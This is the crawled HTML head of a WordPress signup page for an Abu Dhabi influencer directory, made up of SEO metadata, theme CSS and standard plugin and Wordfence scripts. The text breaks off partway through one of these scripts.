

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abudhabiinfluencers.com/im-an-influencer/
body_size: 47756
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="p:domain_verify" content="7ec282ca6d2396be057ecdafe8117688"/>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://abudhabiinfluencers.com/xmlrpc.php">
	<title>Abu Dhabi Based Influencers - I&#039;m an Influencer | abudhabiinfluencers.com</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Open+Sans:600', 'Roboto']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <script type="text/javascript">
    /* <![CDATA[ */
    window.ReactiveTemplates = {};
    window.ReactiveTemplateCategories = {};
    window.ReactiveLayouts = [];
    window.ReactiveCategories = [];
    window.ReactiveSearchTemplate = {};
    window.ReactiveMarkerTemplate = {};
    window.ReactiveMarkerIcon = {};
    window.ReactiveTheme = {};
    window.ReactiveCategoryTemplate = {};
    window.IsotopeGrid = " ";
    window.searchArray = [];
    window.ReactiveFanoutData = {};
    ReactiveMap = {};
    /* ]]> */
    </script>
<!-- This site is optimized with the Yoast SEO plugin v12.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="We are the hub for all Abu Dhabi based influencers, fill-up the form and we will add you to our list and be featured on our website."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://abudhabiinfluencers.com/im-an-influencer/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abu Dhabi Based Influencers - I&#039;m an Influencer | abudhabiinfluencers.com" />
<meta property="og:description" content="We are the hub for all Abu Dhabi based influencers, fill-up the form and we will add you to our list and be featured on our website." />
<meta property="og:url" content="https://abudhabiinfluencers.com/im-an-influencer/" />
<meta property="og:site_name" content="Abu Dhabi Influencers" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="We are the hub for all Abu Dhabi based influencers, fill-up the form and we will add you to our list and be featured on our website." />
<meta name="twitter:title" content="Abu Dhabi Based Influencers - I&#039;m an Influencer | abudhabiinfluencers.com" />
<meta name="twitter:site" content="@adinfluencers" />
<meta name="twitter:creator" content="@adinfluencers" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://abudhabiinfluencers.com/#website","url":"https://abudhabiinfluencers.com/","name":"Abu Dhabi Influencers","potentialAction":{"@type":"SearchAction","target":"https://abudhabiinfluencers.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://abudhabiinfluencers.com/im-an-influencer/#webpage","url":"https://abudhabiinfluencers.com/im-an-influencer/","inLanguage":"en-US","name":"Abu Dhabi Based Influencers - I&#039;m an Influencer | abudhabiinfluencers.com","isPartOf":{"@id":"https://abudhabiinfluencers.com/#website"},"datePublished":"2017-08-22T11:24:34+00:00","dateModified":"2017-12-14T04:52:38+00:00","description":"We are the hub for all Abu Dhabi based influencers, fill-up the form and we will add you to our list and be featured on our website."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Abu Dhabi Influencers &raquo; Feed" href="https://abudhabiinfluencers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abu Dhabi Influencers &raquo; Comments Feed" href="https://abudhabiinfluencers.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/abudhabiinfluencers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.11"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://abudhabiinfluencers.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://abudhabiinfluencers.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css'  href='https://abudhabiinfluencers.com/wp-content/uploads/layerslider.custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://abudhabiinfluencers.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://abudhabiinfluencers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://abudhabiinfluencers.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rt-wls-css'  href='https://abudhabiinfluencers.com/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://abudhabiinfluencers.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='gymedge-gfonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%7CRoboto%3A400%2C500%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://abudhabiinfluencers.com/wp-content/themes/gymedge/assets/css/bootstrap.min.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://abudhabiinfluencers.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='https://abudhabiinfluencers.com/wp-content/themes/gymedge/assets/css/meanmenu.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gymedge-default-css'  href='https://abudhabiinfluencers.com/wp-content/themes/gymedge/assets/css/default.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gymedge-vc-css'  href='https://abudhabiinfluencers.com/wp-content/themes/gymedge/assets/css/vc.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gymedge-style-css'  href='https://abudhabiinfluencers.com/wp-content/themes/gymedge/assets/css/style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gymedge-responsive-css'  href='https://abudhabiinfluencers.com/wp-content/themes/gymedge/assets/css/responsive.css?ver=2.3' type='text/css' media='all' />
<style id='gymedge-responsive-inline-css' type='text/css'>
a:link,
a:visited,
#tophead .tophead-contact .fa,
#tophead .tophead-social li a:hover,
.cart-icon-products .widget_shopping_cart .mini_cart_item a:hover,
.entry-summary h3 a:hover,
.entry-summary h3 a:active,
.entry-header-single .entry-meta ul li .fa,
.class-footer ul li .fa,
.comments-area .main-comments .comments-body .replay-area a:hover,
.comments-area .main-comments .comments-body .replay-area a i,
#respond form .btn-send,
.widget_gymedge_about ul li a:hover,
.widget_gymedge_address ul li i,
.widget_gymedge_address ul li a:hover,
.widget_gymedge_address ul li a:active,
.sidebar-widget-area ul li a:hover,
.sidebar-widget-area .widget_gymedge_address ul li a:hover,
.sidebar-widget-area .widget_gymedge_address ul li a:active,
.trainer-detail-image .trainer-info a:hover,
.trainer-detail-content .detail-heading .title,
.trainer-skills h3,
.wpcf7 label.control-label .fa,
.gym-primary-color {
	color: #00c8ad;
}

.site-header .search-box .search-button i,
.scrollToTop:after {
	color: #00c8ad !important;
}

.header-icon-area .cart-icon-area .cart-icon-num,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.breadcrumb-area .entry-breadcrumb,
.entry-header .entry-meta,
.vc-post-slider .date,
.entry-summary a.read-more:hover,
.entry-summary a.read-more:active,
.pagination-area ul li.active a,
.pagination-area ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
#respond form .btn-send:hover,
.widget_gymedge_about ul li a,
.search-form .custom-search-input button.btn,
.widget .tagcloud a,
.sidebar-widget-area .widget h3:after,
.trainer-detail-image .trainer-info li a:hover,
.trainer-skills .skill .progress:nth-child(1) .progress-bar,
.trainer-skills .skill .progress:nth-child(2) .progress-bar,
.trainer-skills .skill .progress:nth-child(3) .progress-bar,
.error-page-area .error-page-message .home-page a,
.gym-button-1 a:hover,
.wpcf7 .submit-button,
.gym-primary-bgcolor {
	background-color: #00c8ad;
}

blockquote,
.stick,
.site-header .search-box .search-text,
.scrollToTop,
.entry-summary a.read-more:link,
.entry-summary a.read-more:visited,
#respond form .btn-send,
.trainer-detail-image .trainer-info li a {
	border-color: #00c8ad;
}

a:hover,
a:focus,
a:active {
	color: #348277;
}
.search-form .custom-search-input button.btn:hover,
.widget .tagcloud a:hover {
	background-color: #348277;
}

#tophead {
	background-color: #222222;
	color: #ffffff;
}
#tophead .tophead-contact a,
#tophead .tophead-links ul li a,
#tophead .tophead-social li a {
	color: #ffffff;
}
.header-style-2 #tophead {
	background-color: rgba(34, 34, 34, 0.5 );
}

.stick .site-header {
	border-color: #00c8ad}
.site-header .main-navigation ul li a,
.mean-container .mean-nav ul li a {
	font-family: Open Sans, sans-serif;
	font-size : 15px;
	font-weight : 600;
	line-height : 21px;
	color: #333333;
	font-style: normal;
}
.site-header .main-navigation ul li a:hover,
.header-style-2.non-stick .site-header .main-navigation ul.menu > li > a:hover,
.site-header .main-navigation ul.menu > li.current-menu-item > a,
.site-header .main-navigation ul.menu > li.current > a,
.mean-container .mean-nav ul li a:hover,
.mean-container .mean-nav > ul > li.current-menu-item > a {
	color: #00c8ad;
}
.site-header .main-navigation ul li a.active {
	color: #00c8ad !important;
}
.site-header .main-navigation ul li ul li {
	background-color: #00c8ad;
}
.site-header .main-navigation ul li ul li:hover {
	background-color: #348277;
}
.site-header .main-navigation ul li ul li a {
	color: #ffffff;
}

.mean-container a.meanmenu-reveal,
.mean-container .mean-nav ul li a.mean-expand {
	color: #00c8ad;
}
.mean-container a.meanmenu-reveal span {
	background-color: #00c8ad;
}
.mean-container .mean-bar {
	border-color: #00c8ad;
}

.footer-top-area {
	background-color: #121212;
}
.footer-top-area .widget h3 {
	color: #ffffff;
}
.footer-top-area .widget {
	color: #b3b3b3;
}
.footer-bottom-area {
	background-color: #000000;
}
.footer-bottom-area .footer-bottom p {
	color: #ffffff;
}

body {
	font-family: Open Sans, sans-serif;;
	font-size: 15px;
	line-height: 26px;
}
h1 {
	font-family: Open Sans;
	font-size: 30px;
	line-height: 44px;
}
h2 {
	font-family: Roboto, sans-serif;;
	font-size: 28px;
	line-height: 31px;
}
h3 {
	font-family: Roboto, sans-serif;;
	font-size: 20px;
	line-height: 26px;
}
h4 {
	font-family: Roboto, sans-serif;;
	font-size: 16px;
	line-height: 18px;
}
h5 {
	font-family: Roboto, sans-serif;;
	font-size: 14px;
	line-height: 16px;
}
h6 {
	font-family: Roboto, sans-serif;;
	font-size: 12px;
	line-height: 14px;
}

.content-area {
	padding-top: 80px;
	padding-bottom: 80px;
}
.entry-banner {
	background: url(https://abudhabiinfluencers.com/wp-content/uploads/2017/08/header-banner.jpg) no-repeat scroll center center / cover;
}

.rdtheme-button-2 {
	background-color: #00c8ad;
}
.rdtheme-button-3:hover {
	color: #00c8ad !important;
}

.ls-bar-timer {
	background-color: #00c8ad;
	border-bottom-color: #00c8ad;
}

.rt-wpls .wpls-carousel .slick-prev,
.rt-wpls .wpls-carousel .slick-next {
    background-color: #00c8ad;
}

.product-grid-view .woo-shop-top .view-mode ul li:first-child .fa,
.product-list-view .woo-shop-top .view-mode ul li:last-child .fa,
.woocommerce ul.products li.product h3 a:hover,
.woocommerce ul.products li.product .price,
.woocommerce .product-thumb-area .product-info ul li a:hover .fa,
.woocommerce a.woocommerce-review-link:hover,
.woocommerce div.product p.price, .woocommerce div.product span.price,
.woocommerce div.product .product-meta a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-message::before,
.woocommerce-info::before {
	color: #00c8ad;
}

.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale,
.woocommerce a.added_to_cart,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
p.demo_store,
.woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
	background-color: #00c8ad;
}

.woocommerce-message,
.woocommerce-info {
	border-color: #00c8ad;
}

.woocommerce .product-thumb-area .overlay {
    background-color: rgba(0, 200, 173, 0.8);
}.rt-owl-nav-1 .owl-custom-nav .owl-prev,
.rt-owl-nav-1 .owl-custom-nav .owl-next {
	background-color: #00c8ad;
}

.rt-owl-nav-2 .owl-theme .owl-nav > div {
	background-color: #00c8ad !important;
}

.rt-owl-dot-1 .owl-theme .owl-dots .owl-dot.active span,
.rt-owl-dot-1 .owl-theme .owl-dots .owl-dot:hover span {
	background-color: #00c8ad;
}

.rt-owl-title-1 .owl-title::after {
	background-color: #00c8ad;
}

.rt-owl-post-1 .single-item .single-item-content h3 a:hover {
    color: #00c8ad;
}
.rt-owl-post-1 .single-item-meta .date {
    background-color: #00c8ad;
}

.rt-owl-post-2 .single-item .single-item-content .overly .class-slider-ul-child li:first-child,
.rt-owl-post-2 .single-item-content .date {
    background-color: #00c8ad;
}
.rt-owl-post-2 .single-item .details a {
    border-color: #00c8ad;
}

.rt-owl-post-3 .single-item .single-item-content h3 a:hover {
    color: #00c8ad;
}
.rt-owl-post-3 .single-item-meta .date {
    background-color: #00c8ad;
}

.rt-post-grid .single-item .rt-date {
    background-color: #00c8ad;
}

.rt-owl-team-1 .vc-overly ul li a {
    border-color: #00c8ad;
}
.rt-owl-team-1 .vc-overly ul li a:hover,
.rt-owl-team-1 .vc-team-meta {
    background-color: #00c8ad;
}

.rt-owl-team-2 .vc-team-meta .name {
    background-color: #00c8ad;
}
.rt-owl-team-2 .vc-item .vc-overly {
    background-color: rgba(0, 200, 173, 0.8);
}

.rt-owl-team-3 .vc-item .vc-overly {
	background-color: rgba(0, 200, 173, 0.8);
}

.rt-owl-team-4 .vc-item:hover .name {
    color: #00c8ad;
}

.rt-team-grid-1 .vc-overly ul li a {
    border-color: #00c8ad;
}
.rt-team-grid-1 .vc-overly ul li a:hover,
.rt-team-grid-1 .vc-meta {
    background-color: #00c8ad;
}

.rt-owl-class-1 .single-item .single-item-content .overly .class-slider-ul-child li:first-child,
.rt-owl-class-1 .single-item:hover .single-item-meta {
    background-color: #00c8ad;
}
.rt-owl-class-1 .single-item .single-item-meta .author .fa {
    color: #00c8ad;
}

.rt-owl-class-2 .single-item .single-item-content .overly .class-slider-ul-child li:first-child {
    background-color: #00c8ad;
}
.rt-owl-class-2 .single-item:hover .single-item-meta .author .fa {
    color: #00c8ad;
}
.rt-owl-class-2 .single-item .single-item-content::after {
    background-color: rgba(0, 200, 173, 0.8);
}

.rt-class-grid-1 .vc-item .vc-overly .vc-grid-ul-child li:first-child,
.rt-class-grid-1 .vc-overly ul li a:hover,
.rt-class-grid-1 .vc-item:hover a.vc-meta {
    background-color: #00c8ad;
}
.rt-class-grid-1 .vc-overly ul li a {
    border: #00c8ad;
}
.rt-class-grid-1 a.vc-meta {
    color: #00c8ad;
}

.rt-class-grid-2 .single-item .single-item-content::after {
    background-color: rgba(0, 200, 173, 0.8);
}
.rt-class-grid-2 .single-item .single-item-meta h3 a {
    color: #00c8ad;
}

.rt-owl-testimonial-1 .rt-vc-item .rt-vc-content h3:after {
    background-color: #00c8ad;
}

.rt-info-text-1 i,
.rt-info-text-1 .media-heading a:hover {
    color: #00c8ad;
}
.rt-info-text-1 .rt-separator {
    background-color: #00c8ad;
}

.rt-info-text-2 .media-heading a:hover {
    color: #00c8ad;
}
.rt-info-text-2 i,
.rt-info-text-2 .media-heading::after {
    background-color: #00c8ad;
}
.rt-info-text-2 .rt-separator {
    background-color: #00c8ad;
}

.rt-info-text-3 i,
.rt-info-text-3 .media-heading a:hover {
    color: #00c8ad;
}
.rt-info-text-3 .media-heading::after {
    background-color: #00c8ad;
}
.rt-info-text-3 .rt-separator {
    background-color: #00c8ad;
}

.rt-class-schedule-1,
.rt-class-schedule-1.schedule-no-background .class-schedule-tab ul,
.rt-class-schedule-1.schedule-no-background .nav-tabs li.active a,
.rt-class-schedule-1.schedule-no-background .nav-tabs li.active a:hover, 
.rt-class-schedule-1.schedule-no-background .nav-tabs li a:hover {
    background-color: #00c8ad;
}

.rt-owl-upcoming-1 .rt-heading-left,
.rt-owl-upcoming-1 .rt-heading-right {
    background-color: #00c8ad;
}
.rt-owl-upcoming-1 .rt-meta i {
    color: #00c8ad;
}

.rt-routine .nav-tabs li.active a,
.rt-routine .nav-tabs li.active a:hover,
.rt-routine .nav-tabs li a:hover,
.rt-routine.rt-light .nav-tabs li.active a,
.rt-routine.rt-light .nav-tabs li.active a:hover,
.rt-routine.rt-light .nav-tabs li a:hover,
.rt-routine .rt-col-title > div,
.rt-routine.rt-light .rt-item {
    background-color: #00c8ad;
}
.rt-routine .rt-item-title {
    color: #00c8ad;
}
.rt-routine::-webkit-scrollbar-thumb {
    border-color: #00c8ad;
}

.rt-cta-1.default {
    background-color: #00c8ad;
}

.rt-cta-signup-1 .rt-right .rt-right-content a.rt-button {
    background-color: #00c8ad;
}

.rt-cta-discount-1 .rt-content .rt-button {
    border-color: #00c8ad;
}
.rt-cta-discount-1 .rt-button:hover {
    background-color: #00c8ad;
}

.rt-pricing-box-1 .rt-price {
    color: #00c8ad;
}
.rt-pricing-box-1 .rt-btn a {
    border-color: #00c8ad;
}
.rt-pricing-box-1 .rt-btn a:hover {
    background-color: #00c8ad;
}

.rt-counter-1 .rt-left .fa {
    background-color: #00c8ad;
}

.rt-gallery-1 .rt-gallery-box .rt-gallery-content a i {
    color: #00c8ad;
}
.rt-gallery-1 .rt-gallery-box .rt-gallery-content a:hover,
.rt-gallery-1 .rt-gallery-tab a:hover,
.rt-gallery-1 .rt-gallery-tab .current {
    background-color: #00c8ad;
}
.rt-gallery-1 .rt-gallery-tab a,
.rt-gallery-1 .rt-gallery-tab a:hover,
.rt-gallery-1 .rt-gallery-tab .current {
    border-color: #00c8ad;
}

.rt-bmi-calculator .rt-bmi-submit:hover {
    background-color: #00c8ad;
}
.rt-bmi-calculator .bmi-chart th,
.rt-bmi-calculator .bmi-chart td {
    background-color: rgba(0, 200, 173,.9);
}

.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a:hover,
.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    background-color: #00c8ad !important;
    border-color: #00c8ad !important;
}body{
   margin: 0 auto;
}
.site-header .site-branding a img {
    max-height: 93px !important;
    max-width: none !important;
}
.stick .site-header .site-branding a img {
    max-height: 73px !important;
    padding: 0;
}

@media screen and (max-width: 360px) {
    .rt-cta-signup-1 .rt-right .rt-right-content a.rt-button
{
    margin-left: 0px !important;
    
}
}
@media all and (min-width: 992px) {
	.rt-team-grid-1 .col-xs-12:nth-child(4n+1) {
	  clear: both;
	}
}
@media all and (min-width: 768px) and (max-width: 991px) {
	.rt-team-grid-1 .col-xs-12:nth-child(3n+1) {
		clear: both;
	}
}
div.influencer-signup {
  width: 100%;
  text-align: left;
  border-collapse: collapse;
}
.divTable.influencer-signup .divTableCell, .divTable.influencer-signup .divTableHead {
  padding: 3px 2px;
}
.divTable.influencer-signup .divTableBody .divTableCell {
  font-size: 13px;
}
.divTable.influencer-signup .divTableHeading {
  background: #00C8AD;
}
.divTable.influencer-signup .divTableHeading .divTableHead {
  font-size: 15px;
  font-weight: bold;
  color: #FFFFFF;
}
/* DivTable.com */
.divTable{ display: table; }
.divTableRow { display: table-row; }
.divTableHeading { display: table-header-group;}
.divTableCell, .divTableHead { display: table-cell;}
.divTableHeading { display: table-header-group;}
.divTableFoot { display: table-footer-group;}
.divTableBody { display: table-row-group;}

.rq-image-grid {
    width: 100%;
    margin-bottom: 20px !important;
    background: #fff;
}
.trainer-detail-image .trainer-info span {
    color: #ffffff !important;
}
.h1, h1 {
    font-size: 30px !important;
    font-weight: 700 !important;
}
.preview-block .horizontal-parent {
    background: #00c7ac !important;
}
.mean-container a.meanmenu-reveal {
    padding: 28px 25px !important;
}
.mean-container .mean-bar .logo-small {
    max-height: 66px !important;
    padding: 8px 15px;
}
.trainer-info-contact a {
    color: #fff;
    background-color: #08c8ad;
    padding: 15px 134px;
}
</style>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.5.7"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync="false" src='https://abudhabiinfluencers.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' src='https://abudhabiinfluencers.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://abudhabiinfluencers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' data-cfasync="false" src='https://abudhabiinfluencers.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.5.7'></script>
<script type='text/javascript' data-cfasync="false" src='https://abudhabiinfluencers.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.5.7'></script>
<script type='text/javascript' src='https://abudhabiinfluencers.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5'></script>
<script type='text/javascript' src='https://abudhabiinfluencers.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5'></script>
<meta name="generator" content="Powered by LayerSlider 6.5.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://abudhabiinfluencers.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abudhabiinfluencers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://abudhabiinfluencers.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.11" />
<link rel='shortlink' href='https://abudhabiinfluencers.com/?p=2760' />
<link rel="alternate" type="application/json+oembed" href="https://abudhabiinfluencers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabudhabiinfluencers.com%2Fim-an-influencer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://abudhabiinfluencers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabudhabiinfluencers.com%2Fim-an-influencer%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
